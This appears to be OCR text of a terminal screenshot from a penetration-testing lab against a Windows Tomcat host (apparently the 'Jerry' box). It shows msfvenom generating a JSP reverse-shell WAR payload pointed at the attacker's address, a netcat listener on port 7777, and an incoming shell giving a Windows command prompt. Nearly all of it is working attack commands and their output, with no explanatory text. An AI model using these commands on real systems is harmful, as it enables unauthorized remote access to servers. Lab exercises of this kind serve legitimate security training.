 ┌──(manish㉿kali)-[~/boxes/windows/jerry]
└─╼ $ msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.43 lport=7777 -f war > shell.war
Payload size: 1086 bytes
Final size of war file: 1086 bytes
┌──(manish㉿kali)-[~/boxes/windows/jerry]
└─╼ $ msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.13 lport=7777 -f war > shell.war
Payload size: 1097 bytes
Final size of war file: 1097 bytes
┌──(manish㉿kali)-[~/boxes/windows/jerry]
└─╼ $
[8/8]
┌──(manish㉿kali)-[~/boxes/windows/jerry]
└─╼ $ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.13  netmask 255.255.254.0  destination 10.10.
14.13
        inet6 dead:beef:2::100b  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::34ae:95f7:d0d3:4adf  prefixlen 64  scopeid 0x20
<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txq
ueuelen 100  (UNSPEC)
        RX packets 706  bytes 600292 (586.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4923  bytes 282858 (276.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(manish㉿kali)-[~/boxes/windows/jerry]
└─╼ $ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>